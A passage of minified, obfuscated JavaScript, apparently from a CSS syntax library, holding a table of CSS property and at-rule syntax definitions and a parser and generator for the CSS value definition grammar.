x1010),'field-sizing':NG(0x1093),'fill':NG(0x32f),'fill-opacity':NG(0x369),'fill-rule':NG(0xfc9),'filter':NG(0x464),'flex':NG(0x64a),'flex-basis':NG(0x3f5),'flex-direction':NG(0x2b0),'flex-flow':NG(0x728),'flex-grow':NG(0x476),'flex-shrink':NG(0x476),'flex-wrap':NG(0x156),'float':NG(0x2a0),'font':NG(0xd3c),'font-family':NG(0xac0),'font-feature-settings':NG(0x32b),'font-kerning':NG(0x632),'font-language-override':NG(0x234),'font-optical-sizing':NG(0x66c),'font-palette':NG(0x18a),'font-variation-settings':NG(0xfbd),'font-size':NG(0x8d2),'font-size-adjust':NG(0xf1f),'font-smooth':NG(0x10ce),'font-stretch':NG(0xa6e),'font-style':NG(0x469),'font-synthesis':NG(0x97e),'font-synthesis-position':NG(0x66c),'font-synthesis-small-caps':NG(0x66c),'font-synthesis-style':NG(0x66c),'font-synthesis-weight':NG(0x66c),'font-variant':NG(0x344),'font-variant-alternates':NG(0x292),'font-variant-caps':NG(0x7f1),'font-variant-east-asian':NG(0xa16),'font-variant-emoji':NG(0xd81),'font-variant-ligatures':NG(0x856),'font-variant-numeric':NG(0x8ee),'font-variant-position':NG(0xef4),'font-weight':NG(0xf7c),'forced-color-adjust':NG(0x5f6),'gap':NG(0xda7),'grid':NG(0x790),'grid-area':NG(0xb43),'grid-auto-columns':NG(0x7ef),'grid-auto-flow':NG(0x196),'grid-auto-rows':NG(0x7ef),'grid-column':NG(0xb63),'grid-column-end':NG(0x3f3),'grid-column-gap':NG(0x245),'grid-column-start':NG(0x3f3),'grid-gap':NG(0x669),'grid-row':NG(0xb63),'grid-row-end':NG(0x3f3),'grid-row-gap':NG(0x245),'grid-row-start':NG(0x3f3),'grid-template':NG(0x15e),'grid-template-areas':NG(0x1ab),'grid-template-columns':NG(0x5fd),'grid-template-rows':NG(0x5fd),'hanging-punctuation':NG(0x4ea),'height':NG(0xa52),'hyphenate-character':NG(0x8c1),'hyphenate-limit-chars':NG(0xffb),'hyphens':NG(0x6a7),'image-orientation':NG(0xa9a),'image-rendering':NG(0xa9b),'image-resolution':NG(0x8d0),'ime-mode':NG(0xd75),'initial-letter':NG(0x889),'initial-letter-align':NG(0xc68),'inline-size':NG(0xc71),'input-security':NG(0x66c),'inset':NG(0x2f4),'inset-block':NG(0xcee),'inset-block-end':NG(0xb59),'inset-block-start':NG(0xb59),'inset-inline':NG(0xcee),'inset-inline-end':NG(0xb59),'inset-inline-start':NG(0xb59),'interpolate-size':NG(0x371),'isolation':NG(0x1024),'justify-content':NG(0xcd1),'justify-items':NG(0xbc9),'justify-self':NG(0x9be),'justify-tracks':NG(0x48c),'left':NG(0x74b),'letter-spacing':NG(0xc1f),'line-break':NG(0xf11),'line-clamp':NG(0x651),'line-height':NG(0x4a5),'line-height-step':NG(0x187),'list-style':NG(0xb54),'list-style-image':NG(0x49c),'list-style-position':NG(0x81a),'list-style-type':NG(0x146),'margin':NG(0x36f),'margin-block':NG(0x6e7),'margin-block-end':NG(0xdc4),'margin-block-start':NG(0xdc4),'margin-bottom':NG(0x74b),'margin-inline':NG(0x6e7),'margin-inline-end':NG(0xdc4),'margin-inline-start':NG(0xdc4),'margin-left':NG(0x74b),'margin-right':NG(0x74b),'margin-top':NG(0x74b),'margin-trim':NG(0xde1),'marker':NG(0x10e4),'marker-end':NG(0x10e4),'marker-mid':NG(0x10e4),'marker-start':NG(0x10e4),'mask':NG(0xa7e),'mask-border':NG(0x298),'mask-border-mode':NG(0xb53),'mask-border-outset':NG(0x9e1),'mask-border-repeat':NG(0xf0f),'mask-border-slice':NG(0xf37),'mask-border-source':NG(0x664),'mask-border-width':NG(0x446),'mask-clip':NG(0x87e),'mask-composite':NG(0xdeb),'mask-image':NG(0x89b),'mask-mode':NG(0xf30),'mask-origin':NG(0x697),'mask-position':NG(0x9ee),'mask-repeat':NG(0x414),'mask-size':NG(0x70d),'mask-type':NG(0xb53),'masonry-auto-flow':NG(0xb4d),'math-depth':NG(0x78e),'math-shift':NG(0xa51),'math-style':NG(0xa51),'max-block-size':NG(0x46e),'max-height':NG(0x251),'max-inline-size':NG(0x46e),'max-lines':NG(0x651),'max-width':NG(0x251),'min-block-size':NG(0xbc0),'min-height':NG(0xa52),'min-inline-size':NG(0xbc0),'min-width':NG(0xa52),'mix-blend-mode':NG(0xe6f),'object-fit':NG(0x7d0),'object-position':NG(0x3a9),'offset':NG(0x15c),'offset-anchor':NG(0x378),'offset-distance':NG(0x245),'offset-path':NG(0x8f4),'offset-position':NG(0x7fe),'offset-rotate':NG(0xf35),'opacity':NG(0xdcf),'order':NG(0x45d),'orphans':NG(0x45d),'outline':NG(0xa81),'outline-color':NG(0x44f),'outline-offset':NG(0x187),'outline-style':NG(0x428),'outline-width':NG(0x5dc),'overflow':NG(0xf96),'overflow-anchor':NG(0x66c),'overflow-block':NG(0x315),'overflow-clip-box':NG(0x15f),'overflow-clip-margin':NG(0xa8f),'overflow-inline':NG(0x315),'overflow-wrap':NG(0xdd5),'overflow-x':NG(0x315),'overflow-y':NG(0x315),'overlay':NG(0x42b),'overscroll-behavior':NG(0x8be),'overscroll-behavior-block':NG(0x266),'overscroll-behavior-inline':NG(0x266),'overscroll-behavior-x':NG(0x266),'overscroll-behavior-y':NG(0x266),'padding':NG(0x4f4),'padding-block':NG(0xae9),'padding-block-end':NG(0xf31),'padding-block-start':NG(0xf31),'padding-bottom':NG(0x84d),'padding-inline':NG(0xae9),'padding-inline-end':NG(0xf31),'padding-inline-start':NG(0xf31),'padding-left':NG(0x84d),'padding-right':NG(0x84d),'padding-top':NG(0x84d),'page':NG(0x35b),'page-break-after':NG(0xb7e),'page-break-before':NG(0xb7e),'page-break-inside':NG(0x297),'paint-order':NG(0xea7),'perspective':NG(0x98e),'perspective-origin':NG(0x3a9),'place-content':NG(0xd60),'place-items':NG(0x1011),'place-self':NG(0xe74),'pointer-events':NG(0x296),'position':NG(0x543),'position-anchor':NG(0x4ee),'position-area':NG(0xaf5),'position-try':NG(0x772),'position-try-fallbacks':NG(0xc4f),'position-try-order':NG(0x696),'position-visibility':NG(0x6a1),'print-color-adjust':NG(0x7eb),'quotes':NG(0x176),'r':NG(0x84d),'resize':NG(0x39a),'right':NG(0x74b),'rotate':NG(0x40b),'row-gap':NG(0xc1f),'ruby-align':NG(0x9fe),'ruby-merge':NG(0xfbc),'ruby-position':NG(0xefa),'rx':NG(0x84d),'ry':NG(0x84d),'scale':NG(0x779),'scrollbar-color':NG(0x60c),'scrollbar-gutter':NG(0x5a9),'scrollbar-width':NG(0x19f),'scroll-behavior':NG(0x740),'scroll-margin':NG(0xffd),'scroll-margin-block':NG(0x356),'scroll-margin-block-start':NG(0x187),'scroll-margin-block-end':NG(0x187),'scroll-margin-bottom':NG(0x187),'scroll-margin-inline':NG(0x356),'scroll-margin-inline-start':NG(0x187),'scroll-margin-inline-end':NG(0x187),'scroll-margin-left':NG(0x187),'scroll-margin-right':NG(0x187),'scroll-margin-top':NG(0x187),'scroll-padding':NG(0xdf0),'scroll-padding-block':NG(0xfbb),'scroll-padding-block-start':NG(0xaab),'scroll-padding-block-end':NG(0xaab),'scroll-padding-bottom':NG(0xaab),'scroll-padding-inline':NG(0xfbb),'scroll-padding-inline-start':NG(0xaab),'scroll-padding-inline-end':NG(0xaab),'scroll-padding-left':NG(0xaab),'scroll-padding-right':NG(0xaab),'scroll-padding-top':NG(0xaab),'scroll-snap-align':NG(0xfb2),'scroll-snap-coordinate':NG(0xcd4),'scroll-snap-destination':NG(0x3a9),'scroll-snap-points-x':NG(0xd69),'scroll-snap-points-y':NG(0xd69),'scroll-snap-stop':NG(0x1045),'scroll-snap-type':NG(0xd34),'scroll-snap-type-x':NG(0x105a),'scroll-snap-type-y':NG(0x105a),'scroll-timeline':NG(0x477),'scroll-timeline-axis':NG(0x58c),'scroll-timeline-name':NG(0x2b1),'shape-image-threshold':NG(0xdcf),'shape-margin':NG(0x245),'shape-outside':NG(0xae3),'shape-rendering':NG(0x884),'stroke':NG(0x32f),'stroke-dasharray':NG(0x367),'stroke-dashoffset':NG(0x834),'stroke-linecap':NG(0x3e7),'stroke-linejoin':NG(0x24d),'stroke-miterlimit':NG(0xfda),'stroke-opacity':NG(0x900),'stroke-width':NG(0x834),'tab-size':NG(0x1cc),'table-layout':NG(0x332),'text-align':NG(0xea9),'text-align-last':NG(0x7cf),'text-anchor':NG(0x1ac),'text-combine-upright':NG(0xe46),'text-decoration':NG(0xba7),'text-decoration-color':NG(0x4ae),'text-decoration-line':NG(0x2df),'text-decoration-skip':NG(0x7a1),'text-decoration-skip-ink':NG(0x714),'text-decoration-style':NG(0xdbc),'text-decoration-thickness':NG(0x62f),'text-emphasis':NG(0x323),'text-emphasis-color':NG(0x4ae),'text-emphasis-position':NG(0xd91),'text-emphasis-style':NG(0x47d),'text-indent':NG(0x2f9),'text-justify':NG(0xd2b),'text-orientation':NG(0x8e9),'text-overflow':NG(0x4e5),'text-rendering':NG(0xb1a),'text-shadow':NG(0x3fb),'text-size-adjust':NG(0x62c),'text-spacing-trim':NG(0xab5),'text-transform':NG(0xbc5),'text-underline-offset':NG(0xf8c),'text-underline-position':NG(0x2a9),'text-wrap':NG(0x4d9),'text-wrap-mode':NG(0x843),'text-wrap-style':NG(0x1003),'timeline-scope':NG(0xbf2),'top':NG(0x74b),'touch-action':NG(0xdaf),'transform':NG(0xc88),'transform-box':NG(0x802),'transform-origin':NG(0x989),'transform-style':NG(0x916),'transition':NG(0xb74),'transition-behavior':NG(0x959),'transition-delay':NG(0x5fc),'transition-duration':NG(0x5fc),'transition-property':NG(0x453),'transition-timing-function':NG(0x888),'translate':NG(0xb83),'unicode-bidi':NG(0x899),'user-select':NG(0x103d),'vector-effect':NG(0xf3f),'vertical-align':NG(0xb9c),'view-timeline':NG(0x2d8),'view-timeline-axis':NG(0x58c),'view-timeline-inset':NG(0x65c),'view-timeline-name':NG(0xbf2),'view-transition-name':NG(0xedb),'visibility':NG(0xdcc),'white-space':NG(0xac1),'white-space-collapse':NG(0x99b),'widows':NG(0x45d),'width':NG(0xa52),'will-change':NG(0x5ec),'word-break':NG(0x492),'word-spacing':NG(0xdfb),'word-wrap':NG(0xa08),'writing-mode':NG(0xd32),'x':NG(0x84d),'y':NG(0x84d),'z-index':NG(0x24c),'zoom':NG(0x10fe),'-moz-background-clip':NG(0x8d8),'-moz-border-radius-bottomleft':NG(0xaa1),'-moz-border-radius-bottomright':NG(0xac5),'-moz-border-radius-topleft':NG(0xb8a),'-moz-border-radius-topright':NG(0xac5),'-moz-control-character-visibility':NG(0x16b),'-moz-osx-font-smoothing':NG(0xaaf),'-moz-user-select':NG(0xece),'-ms-flex-align':NG(0xc29),'-ms-flex-item-align':NG(0xe21),'-ms-flex-line-pack':NG(0x6d8),'-ms-flex-negative':NG(0x337),'-ms-flex-pack':NG(0x2b8),'-ms-flex-order':NG(0x45d),'-ms-flex-positive':NG(0x8fc),'-ms-flex-preferred-size':NG(0xaa6),'-ms-interpolation-mode':NG(0x260),'-ms-grid-column-align':NG(0x436),'-ms-grid-row-align':NG(0x436),'-ms-hyphenate-limit-last':NG(0x7f0),'-webkit-background-clip':NG(0x8a4),'-webkit-column-break-after':NG(0xa2a),'-webkit-column-break-before':NG(0xa2a),'-webkit-column-break-inside':NG(0xa2a),'-webkit-font-smoothing':NG(0x179),'-webkit-mask-box-image':NG(0x844),'-webkit-print-color-adjust':NG(0x7eb),'-webkit-text-security':NG(0xd5a),'-webkit-user-drag':NG(0xf46),'-webkit-user-select':NG(0x803),'alignment-baseline':NG(0x1073),'baseline-shift':NG(0x10e2),'behavior':NG(0xd10),'cue':NG(0x86e),'cue-after':NG(0x9ff),'cue-before':NG(0x9ff),'glyph-orientation-horizontal':NG(0xdb7),'glyph-orientation-vertical':NG(0xdb7),'kerning':NG(0x2f0),'pause':NG(0x937),'pause-after':NG(0x2fa),'pause-before':NG(0x2fa),'rest':NG(0xcc2),'rest-after':NG(0x2fa),'rest-before':NG(0x2fa),'src':NG(0x1036),'speak':NG(0x5fe),'speak-as':NG(0xd44),'unicode-range':NG(0x109b),'voice-balance':NG(0x8bf),'voice-duration':NG(0x1aa),'voice-family':NG(0x36d),'voice-pitch':NG(0x26a),'voice-range':NG(0x26a),'voice-rate':NG(0x302),'voice-stress':NG(0xe93),'voice-volume':NG(0x2f8),'white-space-trim':NG(0xf2b)},'atrules':{'charset':{'prelude':NG(0xb0d),'descriptors':null},'counter-style':{'prelude':NG(0xf4e),'descriptors':{'additive-symbols':NG(0x403),'fallback':NG(0xf4e),'negative':NG(0xb22),'pad':NG(0x46d),'prefix':NG(0x334),'range':NG(0xae8),'speak-as':NG(0x978),'suffix':NG(0x334),'symbols':NG(0xafb),'system':NG(0xd74)}},'document':{'prelude':NG(0x8bb),'descriptors':null},'font-palette-values':{'prelude':NG(0x109f),'descriptors':{'base-palette':NG(0x9c0),'font-family':NG(0xc52),'override-colors':NG(0x676)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':NG(0x10d4),'descent-override':NG(0x10d4),'font-display':NG(0xf02),'font-family':NG(0xd83),'font-feature-settings':NG(0x32b),'font-variation-settings':NG(0xfbd),'font-stretch':NG(0x348),'font-style':NG(0x868),'font-weight':NG(0x1022),'line-gap-override':NG(0x10d4),'size-adjust':NG(0x9d1),'src':NG(0x1036),'unicode-range':NG(0x109b)}},'font-feature-values':{'prelude':NG(0xc52),'descriptors':null},'import':{'prelude':NG(0xfe8),'descriptors':null},'keyframes':{'prelude':NG(0x513),'descriptors':null},'layer':{'prelude':NG(0x69e),'descriptors':null},'media':{'prelude':NG(0x580),'descriptors':null},'namespace':{'prelude':NG(0x1100),'descriptors':null},'page':{'prelude':NG(0x3c2),'descriptors':{'bleed':NG(0xa57),'marks':NG(0xcae),'page-orientation':NG(0x1104),'size':NG(0x7d1)}},'position-try':{'prelude':NG(0x109f),'descriptors':{'top':NG(0xb59),'left':NG(0xc0d),'bottom':NG(0x6d1),'right':NG(0x460),'inset-block-start':NG(0x52e),'inset-block-end':NG(0x5db),'inset-inline-start':NG(0xe79),'inset-inline-end':NG(0x564),'inset-block':NG(0xc8a),'inset-inline':NG(0x34e),'inset':NG(0xbf7),'margin-top':NG(0x1e2),'margin-left':NG(0xdc4),'margin-bottom':NG(0x762),'margin-right':NG(0x105d),'margin-block-start':NG(0x3c0),'margin-block-end':NG(0xbdb),'margin-inline-start':NG(0x68c),'margin-inline-end':NG(0x102f),'margin':NG(0x313),'margin-block':NG(0x78a),'margin-inline':NG(0xdae),'width':NG(0xc71),'height':NG(0x395),'min-width':NG(0xbc0),'min-height':NG(0x90e),'max-width':NG(0x46e),'max-height':NG(0x10a8),'block-size':NG(0x8f3),'inline-size':NG(0xc37),'min-block-size':NG(0xfa9),'min-inline-size':NG(0xf91),'max-block-size':NG(0x882),'max-inline-size':NG(0x5d0),'align-self':NG(0xe10),'justify-self':NG(0xe37)}},'property':{'prelude':NG(0x22e),'descriptors':{'syntax':NG(0xb0d),'inherits':NG(0x1077),'initial-value':NG(0x5f7)}},'scope':{'prelude':NG(0xf42),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':NG(0xcc3),'descriptors':null},'container':{'prelude':NG(0xb31),'descriptors':null},'nest':{'prelude':NG(0x40d),'descriptors':null}}};},0x2043:(q,O,U)=>{'use strict';U['d'](O,{'L':()=>N});var F=U(0x1aa);function N(B){return{'fromPlainObject':j=>(B(j,{'enter'(Q){const NW=a2n;Q[NW(0xfc1)]&&Q[NW(0xfc1)]instanceof F['B']==0x0&&(Q[NW(0xfc1)]=new F['B']()[NW(0x816)](Q[NW(0xfc1)]));}}),j),'toPlainObject':j=>(B(j,{'leave'(Q){const NC=a2n;Q[NC(0xfc1)]&&Q[NC(0xfc1)]instanceof F['B']&&(Q[NC(0xfc1)]=Q[NC(0xfc1)][NC(0x92e)]());}}),j)};}},0x1995:(q,O,U)=>{'use strict';U['d'](O,{'u':()=>N});var F=U(0x192b);function N(B,j,Q){const Nk=a2n;return Object[Nk(0x748)]((0x0,F['a'])(Nk(0x609),B),{'input':j,'offset':Q,'rawMessage':B,'message':B+Nk(0xa9f)+j+Nk(0x5d7)+new Array((Q||j[Nk(0x897)])+0x1)[Nk(0xbcb)]('-')+'^'});}},0x24ff:(q,O,U)=>{'use strict';function F(j){return j;}function N(j,Q,Y,z){const NI=a2n;let y;switch(j[NI(0x7bc)]){case NI(0x973):y=function(g,d,w,E){const NH=NI,s='\x20'===g[NH(0x15b)]||E?g[NH(0x15b)]:'\x20'+g[NH(0x15b)]+'\x20',X=g[NH(0xc9a)][NH(0xc12)](P=>N(P,d,w,E))[NH(0xbcb)](s);return g[NH(0xc9d)]||w?(E||','===X[0x0]?'[':'[\x20')+X+(E?']':'\x20]'):X;}(j,Q,Y,z)+(j[NI(0xf51)]?'!':'');break;case NI(0x335):return N(j[NI(0x90a)],Q,Y,z)+Q(function(g){const {min:d,max:w,comma:E}=g;return 0x0===d&&0x0===w?E?'#?':'*':0x0===d&&0x1===w?'?':0x1===d&&0x0===w?E?'#':'+':0x1===d&&0x1===w?'':(E?'#':'')+(d===w?'{'+d+'}':'{'+d+','+(0x0!==w?w:'')+'}');}(j),j);case NI(0x920):y=NI(0x859)+N(j[NI(0x90a)],Q,Y,z)+']>';break;case NI(0x41c):y='<'+j[NI(0x1e8)]+(j[NI(0x9ea)]?Q(function(g){const NR=NI;if(NR(0x9b4)===g[NR(0x7bc)])return'\x20['+(null===g[NR(0xd26)]?'-∞':g[NR(0xd26)])+','+(null===g[NR(0x1e5)]?'∞':g[NR(0x1e5)])+']';throw new Error(NR(0x644)+g[NR(0x7bc)]+'`');}(j[NI(0x9ea)]),j[NI(0x9ea)]):'')+'>';break;case NI(0x406):y='<\x27'+j[NI(0x1e8)]+'\x27>';break;case NI(0x204):y=j[NI(0x1e8)];break;case NI(0xf06):y='@'+j[NI(0x1e8)];break;case NI(0x933):y=j[NI(0x1e8)]+'(';break;case NI(0xde7):case NI(0xb25):y=j[NI(0x270)];break;case NI(0xa05):y=',';break;default:throw new Error(NI(0x644)+j[NI(0x7bc)]+'`');}return Q(y,j);}function B(j,Q){const NZ=a2n;let Y=F,z=!0x1,y=!0x1;return NZ(0xad3)==typeof Q?Y=Q:Q&&(z=Boolean(Q[NZ(0x858)]),y=Boolean(Q[NZ(0x97f)]),NZ(0xad3)==typeof Q[NZ(0x7b1)]&&(Y=Q[NZ(0x7b1)])),N(j,Y,z,y);}U['d'](O,{'c':()=>B});},0x268e:(q,O,U)=>{'use strict';U['d'](O,{'GG':()=>B['G'],'cM':()=>F['c'],'qg':()=>N['q']});var F=U(0x24ff),N=U(0x7fd),B=U(0x1be5);},0x7fd:(q,O,F)=>{'use strict';F['d'](O,{'q':()=>ft});var B=F(0x924);const j=0x9,Q=0xa,Y=0xc,z=0xd,X=0x20,D=0x21,V=0x23,K=0x26,G=0x27,H=0x28,Z=0x29,f0=0x2a,f1=0x2b,f2=0x2c,f3=0x2d,f4=0x3c,f5=0x3e,f6=0x3f,f7=0x40,f8=0x5b,f9=0x5d,ff=0x7b,fn=0x7c,fl=0x7d,fJ=0x221e,fq={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function fe(fj){const Ni=a2n;let fQ=null,fY=null;return fj[Ni(0xe08)](ff),fj[Ni(0x647)](),fQ=fj[Ni(0x105e)](fj),fj[Ni(0x647)](),fj[Ni(0x3fe)]()===f2?(fj[Ni(0x357)]++,fj[Ni(0x647)](),fj[Ni(0x3fe)]()!==fl&&(fY=fj[Ni(0x105e)](fj),fj[Ni(0x647)]())):fY=fQ,fj[Ni(0xe08)](fl),{'min':Number(fQ),'max':fY?Number(fY):0x0};}function fO(fj,fQ){const Nm=a2n,fY=function(fz){const Nb=a2n;let fy=null,fg=!0x1;switch(fz[Nb(0x3fe)]()){case f0:fz[Nb(0x357)]++,fy={'min':0x0,'max':0x0};break;case f1:fz[Nb(0x357)]++,fy={'min':0x1,'max':0x0};break;case f6:fz[Nb(0x357)]++,fy={'min':0x0,'max':0x1};break;case V:fz[Nb(0x357)]++,fg=!0x0,fz[Nb(0x3fe)]()===ff?fy=fe(fz):fz[Nb(0x3fe)]()===f6?(fz[Nb(0x357)]++,fy={'min':0x0,'max':0x0}):fy={'min':0x1,'max':0x0};break;case ff:fy=fe(fz);break;default:return null;}return{'type':Nb(0x335),'comma':fg,'min':fy[Nb(0xd26)],'max':fy[Nb(0x1e5)],'term':null};}(fj);return null!==fY?(fY[Nm(0x90a)]=fQ,fj[Nm(0x3fe)]()===V&&fj[Nm(0xca3)](fj[Nm(0x357)]-0x1)===f1?fO(fj,fY):fY):fQ;}function fU(fj){const B0=a2n,fQ=fj[B0(0x1d4)]();return''===fQ?null:fO(fj,{'type':B0(0xb25),'value':fQ});}function fF(fj,fQ){const B2=a2n;function fY(fy,fg){const B1=a2n;return{'type':B1(0x973),'terms':fy,'combinator':fg,'disallowEmpty':!0x1,'explicit':!0x1};}let fz;for(fQ=Object[B2(0x1ee)](fQ)[B2(0xa3e)]((fy,fg)=>fq[fy]-fq[fg]);fQ[B2(0x897)]>0x0;){fz=fQ[B2(0x23e)]();let fy=0x0,fg=0x0;for(;fy<fj[B2(0x897)];fy++){const fd=fj[fy];B2(0x440)===fd[B2(0x7bc)]&&(fd[B2(0x270)]===fz?(-0x1===fg&&(fg=fy-0x1),fj[B2(0x9cb)](fy,0x1),fy--):(-0x1!==fg&&fy-fg>0x1&&(fj[B2(0x9cb)](fg,fy-fg,fY(fj[B2(0xcf4)](fg,fy),fz)),fy=fg+0x1),fg=-0x1));}-0x1!==fg&&fQ[B2(0x897)]&&fj[B2(0x9cb)](fg,fy-fg,fY(fj[B2(0xcf4)](fg,fy),fz));}return fz;}function fN(fj,fQ){const B3=a2n,fY=Object[B3(0xbe8)](null),fz=[];let fy,fg=null,fd=fj[B3(0x357)];for(;fj[B3(0x3fe)]()!==fQ&&(fy=fB(fj,fQ));)B3(0xb18)!==fy[B3(0x7bc)]&&(B3(0x440)===fy[B3(0x7bc)]?(null!==fg&&B3(0x440)!==fg[B3(0x7bc)]||(fj[B3(0x357)]=fd,fj[B3(0x2c8)](B3(0x26c))),fY[fy[B3(0x270)]]=!0x0):null!==fg&&B3(0x440)!==fg[B3(0x7bc)]&&(fY['\x20']=!0x0,fz[B3(0x3d7)]({'type':B3(0x440),'value':'\x20'})),fz[B3(0x3d7)](fy),fg=fy,fd=fj[B3(0x357)]);return null!==fg&&B3(0x440)===fg[B3(0x7bc)]&&(fj[B3(0x357)]-=fd,fj[B3(0x2c8)](B3(0x26c))),{'type':B3(0x973),'terms':fz,'combinator':fF(fz,fY)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function fB(fj,fQ){const B4=a2n;let fY=fj[B4(0x3fe)]();switch(fY){case f9:break;case f8:return fO(fj,function(fz,fy){const B5=B4;let fg;return fz[B5(0xe08)](f8),fg=fN(fz,fy),fz[B5(0xe08)](f9),fg[B5(0xc9d)]=!0x0,fz[B5(0x3fe)]()===D&&(fz[B5(0x357)]++,fg[B5(0xf51)]=!0x0),fg;}(fj,fQ));case f4:return fj[B4(0x1b9)]()===G?function(fz){const B6=B4;let fy;return fz[B6(0xe08)](f4),fz[B6(0xe08)](G),fy=fz[B6(0xb37)](),fz[B6(0xe08)](G),fz[B6(0xe08)](f5),fO(fz,{'type':B6(0x406),'name':fy});}(fj):function(fz){const B7=B4;let fy,fg=null;if(fz[B7(0xe08)](f4),fy=fz[B7(0xb37)](),B7(0xede)===fy){fz[B7(0xe08)](f8);const fd=fN(fz,f9);return fz[B7(0xe08)](f9),fz[B7(0xe08)](f5),fO(fz,{'type':B7(0x920),'term':0x1===fd[B7(0xc9a)][B7(0x897)]?fd[B7(0xc9a)][0x0]:fd});}return fz[B7(0x3fe)]()===H&&fz[B7(0x1b9)]()===Z&&(fz[B7(0x357)]+=0x2,fy+='()'),fz[B7(0xca3)](fz[B7(0x691)](fz[B7(0x357)]))===f8&&(fz[B7(0x647)](),fg=function(fw){const B8=B7;let fE=null,fs=null,fo=0x1;return fw[B8(0xe08)](f8),fw[B8(0x3fe)]()===f3&&(fw[B8(0x1d4)](),fo=-0x1),-0x1==fo&&fw[B8(0x3fe)]()===fJ?fw[B8(0x1d4)]():(fE=fo*Number(fw[B8(0x105e)](fw)),fw[B8(0xd6d)]()&&(fE+=fw[B8(0xb37)]())),fw[B8(0x647)](),fw[B8(0xe08)](f2),fw[B8(0x647)](),fw[B8(0x3fe)]()===fJ?fw[B8(0x1d4)]():(fo=0x1,fw[B8(0x3fe)]()===f3&&(fw[B8(0x1d4)](),fo=-0x1),fs=fo*Number(fw[B8(0x105e)](fw)),fw[B8(0xd6d)]()&&(fs+=fw[B8(0xb37)]())),fw[B8(0xe08)](f9),{'type':B8(0x9b4),'min':fE,'max':fs};}(fz)),fz[B7(0xe08)](f5),fO(fz,{'type':B7(0x41c),'name':fy,'opts':fg});}(fj);case fn:return{'type':B4(0x440),'value':fj[B4(0x486)](fj[B4(0x357)]+(fj[B4(0x1b9)]()===fn?0x2:0x1))};case K:return fj[B4(0x357)]++,fj[B4(0xe08)](K),{'type':B4(0x440),'value':'&&'};case f2:return fj[B4(0x357)]++,{'type':B4(0xa05)};case G:return fO(fj,{'type':B4(0xde7),'value':fj[B4(0x35a)]()});case X:case j:case Q:case z:case Y:return{'type':B4(0xb18),'value':fj[B4(0x5ee)]()};case f7:return fY=fj[B4(0x1b9)](),fj[B4(0xd6d)](fY)?(fj[B4(0x357)]++,{'type':B4(0xf06),'name':fj[B4(0xb37)]()}):fU(fj);case f0:case f1:case f6:case V:case D:break;case ff:if(fY=fj[B4(0x1b9)](),fY<0x30||fY>0x39)return fU(fj);break;default:return fj[B4(0xd6d)](fY)?function(fz){const B9=B4,fy=fz[B9(0xb37)]();return fz[B9(0x3fe)]()===H?(fz[B9(0x357)]++,{'type':B9(0x933),'name':fy}):fO(fz,{'type':B9(0x204),'name':fy});}(fj):fU(fj);}}function ft(fj){const Bf=a2n,fQ=new B['L'](fj),fY=fN(fQ);return fQ[Bf(0x357)]!==fj[Bf(0x897)]&&fQ[Bf(0x2c8)](Bf(0xcac)),0x1===fY[Bf(0xc9a)][Bf(0x897)]&&Bf(0x973)===fY[Bf(0xc9a)][0x0][Bf(0x7bc)]?fY[Bf(0xc9a)][0x0]:fY;}},0x924:(q,O,U)=>{'use strict';const Bn=a2n;U['d'](O,{'L':()=>B});var F=U(0x1995);const N=new Uint8Array(0x80)[Bn(0xc12)]((j,Q)=>/[a-zA-Z0-9\-]/[Bn(0xf5e)](String[Bn(0x100e)](Q))?0x1:0x0);class B{constructor(j){const Bl=Bn;this[Bl(0xfd7)]=j,this[Bl(0x357)]=0x0;}[Bn(0xca3)](j){const BJ=Bn;return j<this[BJ(0xfd7)][BJ(0x897)]?this[BJ(0xfd7)][BJ(0xca3)](j):0x0;}[Bn(0x3fe)](){const Bq=Bn;return this[Bq(0xca3)](this[Bq(0x357)]);}[Bn(0xd6d)](j=this[Bn(0x3fe)]()){return j<0x80&&0x1===N[j];}[Bn(0x1b9)](){const Be=Bn;return this[Be(0xca3)](this[Be(0x357)]+0x1);}[Bn(0xbe5)](j){const BO=Bn;return this[BO(0xca3)](this[BO(0x691)](j));}[Bn(0x647)](){const BU=Bn;this[BU(0x357)]=this[BU(0x691)](this[BU(0x357)]);}[Bn(0x691)](j){const BF=Bn;for(;j<this[BF(0xfd7)][BF(0x897)];j++){const Q=this[BF(0xfd7)][BF(0xca3)](j);if(0xd!==Q&&0xa!==Q&&0xc!==Q&&0x20!==Q&&0x9!==Q)break;}return j;}[Bn(0x486)](j){const BN=Bn;return this[BN(0xfd7)][BN(0x249)](this[BN(0x357)],this[BN(0x357)]=j);}[Bn(0xe08)](j){const BB=Bn;this[BB(0x3fe)]()!==j&&this[BB(0x2c8)](BB(0x709)+String[BB(0x100e)](j)+'`'),this[BB(0x357)]++;}[Bn(0x1d4)](){const Bt=Bn;return this[Bt(0x357)]<this[Bt(0xfd7)][Bt(0x897)]?this[Bt(0xfd7)][Bt(0x3ac)](this[Bt(0x357)]++):'';}[Bn(0x2c8)](j){const Bj=Bn;throw new F['u'](j,this[Bj(0xfd7)],this[Bj(0x357)]);}[Bn(0x5ee)](){const BQ=Bn;return this[BQ(0x486)](this[BQ(0x691)](this[BQ(0x357)]));}[Bn(0xb37)](){const BY=Bn;let j=this[BY(0x357)];for(;j<this[BY(0xfd7)][BY(0x897)];j++){const Q=this[BY(0xfd7)][BY(0xca3)](j);if(Q>=0x80||0x0===N[Q])break;}return this[BY(0x357)]===j&&this[BY(0x2c8)](BY(0xbec)),this[BY(0x486)](j);}[Bn(0x105e)](){const Bz=Bn;let j=this[Bz(0x357)];for(;j<this[Bz(0xfd7)][Bz(0x897)];j++){const Q=this[Bz(0xfd7)][Bz(0xca3)](j);if(Q<0x30||Q>0x39)break;}return this[Bz(0x357)]===j&&this[Bz(0x2c8)](Bz(0xdde)),this[Bz(0x486)](j);}[Bn(0x35a)](){const By=Bn,j=this[By(0xfd7)][By(0x4b3)]('\x27',this[By(0x357)]+0x1);return-0x1===j&&(this[By(0x357)]=this[By(0xfd7)][By(0x897)],this[By(0x2c8)](By(0xbb7))),this[By(0x486)](j+0x1);}}},0x1be5:(q,O,U)=>{'use strict';U['d'](O,{'G':()=>B});const F=function(){};function N(j){const Bg=a2n;return Bg(0xad3)==typeof j?j:F;}function B(j,Q,Y){const Bd=a2n;let z=F,y=F;if(Bd(0xad3)==typeof Q?z=Q:Q&&(z=N(Q[Bd(0xe15)]),y=N(Q[Bd(0x10e6)])),z===F&&y===F)throw new 